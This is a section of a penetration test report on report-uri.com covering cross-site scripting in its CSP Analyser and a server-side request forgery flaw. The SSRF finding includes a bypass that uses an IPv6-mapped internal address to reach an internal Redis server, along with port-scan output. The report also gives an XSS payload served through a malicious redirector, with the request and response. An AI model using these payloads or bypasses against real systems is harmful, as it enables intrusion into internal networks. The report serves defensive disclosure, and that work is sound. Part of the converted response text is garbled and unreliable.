

# **4 Recommended Actions**

<span id="page-8-0"></span>

| ID             | <b>Vuln Title</b>                      | <b>Recommended Action</b>                                                                         | <b>Risk Category</b> | <b>CVSS</b> |
|----------------|----------------------------------------|---------------------------------------------------------------------------------------------------|----------------------|-------------|
|                | <b>Cross-Site Scripting</b>            | Make sure that all user-supplied content is properly                                              | <b>Medium</b>        | V2: 4.3     |
|                |                                        | escaped.                                                                                          |                      | V3: 6.3     |
| $\overline{2}$ | Server Side Request Forgery (SSRF)     | Restrict the IP addresses and port numbers that<br>can be accessed to minimum.                    | <b>Medium</b>        | V2: 5.5     |
|                |                                        |                                                                                                   |                      | V3: 5.4     |
| 3              | Denial of Service for Network Services | Decrease the timeout and introduce automatic<br>request prevention functionality such as CAPTCHA. | <b>Medium</b>        | V2: 5.5     |
|                |                                        |                                                                                                   |                      | V3: 5.4     |
| 4              | <b>Outdated Software Detected</b>      | Update all the libraries in use to the latest versions.                                           | Low                  | V2: 4.3     |
|                |                                        |                                                                                                   |                      | V3:3.7      |
| 5              | Insecure SSL/TLS Cipher Suites         | Disable CBC ciphers.                                                                              | Low                  | V2: 4.3     |
|                |                                        |                                                                                                   |                      | V3: 5.3     |
| 6              | Information Exposure through Directory | Disable directory indexing.                                                                       | <b>Info</b>          | V2: n/a     |
|                | Listing                                |                                                                                                   |                      | V3: n/a     |

# <span id="page-9-0"></span>**5 Technical Findings**

Pentest recommend that Report URI engage with each of the findings raised in this section. Each is presented with the following details:

- **Descriptive vulnerability title** often the industry accepted term is used.
- **Background information** which briefly outlines the finding and is designed for an audience who have not encountered it before.
- **Details** this is entirely tailored to the target environment and includes confirmation that the flaw exists along with the steps required to reproduce it.
- **Risk Analysis**  contextual information about the risk rating.
- **Recommendation**  advice on how to handle the finding. Where possible this will propose a concrete solution that remediates the problem. However, some may encourage additional discussion or offer techniques for reducing the impact.
- **References**  additional online resources that can be read to fully understand an issue or which aid remediation.
- **Affected Item(s)** a statement about what is affected by the finding. Generally, this will be a hostname, IP address, service, or absolute or relative URI depending on the context.

These have been presented in order of priority based on their perceived risks.

# <span id="page-10-1"></span><span id="page-10-0"></span>**5.1 Cross-Site Scripting**

#### **5.1.1 Background**

Modern applications typically rely on user input to provide the required functionality to the user. In doing so, the application accepts data from an untrusted source. In some circumstances, this data is processed and output to the end user. In other cases, this data is stored by the application for retrieval at a later stage, or for the viewing of other application users or passing onto other services in order to carry out the user request. Cross-Site Scripting is a vulnerability resulting from the lack of or inadequate sanitisation carried out on user supplied data which is then later rendered back to a user.

When an application includes user-supplied data in its HTTP response without proper sanitisation, any HTML or JavaScript included within that data would be executed when the response is rendered in the user's browser. This behaviour could be leveraged by an attacker in order to compromise user sessions within the application. This could allow the attacker to impersonate legitimate users through session hijacking. They could also carry out unauthorised actions in the current user context or access data processed by the application.

A variation of Cross-Site Scripting exists which stores the payload in the application which is executed every time the vulnerable parameter is rendered, this is known as stored Cross-Site Scripting.

#### **5.1.2 Details**

The application suffered from a Cross-Site Scripting (XSS) vulnerability that was found within the CSP Analyser functionality located at: https://report-uri.com/home/analyse

The vulnerability stemmed from the following snippet of code of the Home.php script:

```
public function analyse url(): void
\left\{\begin{array}{ccc} \end{array}\right.…
                 if (Soutput == '') {
                     $output = '<div class="alert alert-warning"><b>No
policies found for '
                           . htmlentities($finalUrl)
                          . ($this->toolsCurl->isRedirected() ? ' 
(redirected from ' . htmlentities($address) . ')' : '')
                           . (!$this->toolsCurl->isRedirected() && !$this-
>toolsCurl->getRedirectTo() && strpos($address, 'http://') === 0 ? ', try 
again using https://?' : '')
                           . ($this->toolsCurl->getRedirectTo() ? ' but the 
URL redirects to ' . $this->toolsCurl->getRedirectTo() . ' ' .
$analyzeRedirectToLink : '')
…
 }
```

To exploit the vulnerability, an attacker would have to set up a malicious redirector which would issue a malicious redirect such as the URL shown below:

```
# ./redirect.py 80 'http://1.2.4.5/<script>alert(12345);</script>'
68.183.173.28 - - [26/Nov/2020 18:10:09] "GET /test999 HTTP/1.1" 302 -
```
If the victim inserted the link to the malicious redirector set up by the attacker, the CSP Analyser function would return an unescaped response with the injected JavaScript code:

```
POST /home/analyse url/ HTTP/1.1
Host: report-uri.com
url=http%3A%2F%2Fattackers server ip%2Ftest999&follow=dont follow
HTTP/1.1 200 OK
...
Content-Security-Policy: default-src 'self'; script-src cdn.report-
uri.com api.stripe.com js.stripe.com static.cloudflareinsights.com; 
style-src 'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: 
cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src 
'self' api.stripe.com; frame-ancestors *.cloudflareworkers.com 
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src 
js.stripe.com; child-src js.stripe.com; upgrade-insecure-requests; 
report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to 
default
Content-Security-Policy-Report-Only: default-src 'self'; script-src 
cdn.report-uri.com api.stripe.com js.stripe.com 'nonce-
NTU3MDI0NDY3LDIzOTI4ODk0OTc=' static.cloudflareinsights.com; style-src 
'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: 
cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src 
'self' api.stripe.com; frame-ancestors *.cloudflareworkers.com 
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src 
js.stripe.com; child-src js.stripe.com; upgrade-insecure-requests; 
report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to 
default
Expect-CT: max-age=3600, report-uri="https://scotthelme.report-
uri.com/r/d/ct/reportOnly"
Feature-Policy: camera 'none'; geolocation 'none'; microphone 'none'
NEL: 
{"report_to":"default","max_age":3600,"include_subdomains":true,"failure_
fraction":0.00001}
X-Xss-Protection: 1; mode=block; report=https://scotthelme.report-
uri.com/r/d/xss/enforce
...
<p><a class="text-success" 
href="/home/analyse/http%3A%2F%2F20.49.161.27%2Ftest999/dont_follow">Link 
to these results</a></p>><div class="alert alert-warning"><br/>>b>No policies
found for http://20.49.161.27/test999 but the URL redirects to 
http://1.2.4.5\sqrt{\frac{25}{\text{S}}\cdot 1} / \sqrt{\frac{21}{\text{S}}\cdot 1} / \sqrt{\frac{21}{\text{S}}\cdot 1} / \sqrt{\frac{21}{\text{S}}\cdot 1} /\sqrt{\frac{21}{\text{S}}\cdot 1}href="/home/analyse/http%3A%2F%2F1.2.4.5%2F%26lt%3Bscript%26gt%3Balert%28
12345%29%3B%26lt%3B%2Fscript%26gt%3B/dont_follow">analyse</a>)</b></div>
```

The attacker could setup a malicious website that sent the POST request shown above automatically when the victim visited the website.

It should be noted that although the XSS payload was not escaped, it did not execute due to the CSP policy shown in the response which mitigated the attack in web browsers with CSP support.

#### **5.1.3 Risk Analysis**

| <b>Risk Category</b> | <b>Medium</b>                                                                            |
|----------------------|------------------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 4.3<br>AV:N/AC:M/Au:N/C:N/I:P/A:N                                                        |
| CVSSv3               | 6.3<br>V:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N                                                |
| <b>Explanation</b>   | The risk of this vulnerability was lowered to Medium due to the mitigations in<br>place. |

#### **5.1.4 Recommendation**

User controlled data should be sanitised when being rendered back to the user. The method of sanitisation should be appropriate to the context in which the data is being rendered back as.

When rendering user supplied data within the context of a HTML page, characters such as '<,>,&,"' should be encoded to their relevant HTML entity. This prevents them being treated as HTML control characters by the user's browser.

Other contexts to consider are within JavaScript code, HTML attributes and anchor tags. The method of sanitisation should be appropriate to the data context.

More details on preventing Cross Site Scripting can be found in reference [2].

## **5.1.5 References**



## **5.1.6 Affected Item(s)**

The affected item was:

report-uri.com

### <span id="page-13-1"></span><span id="page-13-0"></span>**5.2 Server Side Request Forgery (SSRF)**

#### **5.2.1 Background**

Server Side Request Forgery (SSRF) is a vulnerability that describes the behaviour of a server making a request that is under the attacker's control. When using a SSRF attack, an attacker induce the server to perform actions on their behalf. Typically, SSRF attacks are a result of the target application having the functionality for importing data from a URL or publishing data to a URL which can be tampered.

Using SSRF, an attacker an attacker may be able to connect to internal services which are not meant to be exposed to external users.

#### **5.2.2 Details**

The application provided a set of tools that could be used by remote unauthenticated users such as CSP Analyser and SRI Hash. The tools required the user to provide a URL for testing purposes.

The application performed a set of checks to ensure that the URL is not malicious and does not point at the localhost or any of the internal servers. It was possible however to bypass the protections in place, by placing an internal IP within an IPv6 address. This would allow attackers to connect to an arbitrary address and port on the internal network. For example, an attacker could send the request shown below:

```
POST /home/analyse url/ HTTP/1.1
Host: report-uri.com
-samesite=1; Host-report uri csrf=25fd91d7b39efb3b14e24555bbef7cb3
url=http%3A%2F%2F<sup>[0:0:0:0:0:0:ffff:10.138.196.205]:6379%2Ftest999&follow=fo</sup>
llow
```
In order to connect to internal IP of 10.138.196.205 on port 6379 which was a Redis server.

As a proof of concept, the tester wrote a python script to scan available services on the internal network. The script can be found in the [Appendix A](#page-31-0)

The script was able to discover the Redis service as open as can be seen below:

```
$ python3 ssrf_scan.py 10.138.196.205 6370 6381
Checking 10.138.196.205:6370 -> port CLOSED
took: 1.616234s
..
Checking 10.138.196.205:6379 -> port OPENED
took: 1.067102s
..
Checking 10.138.196.205:6383 -> port CLOSED
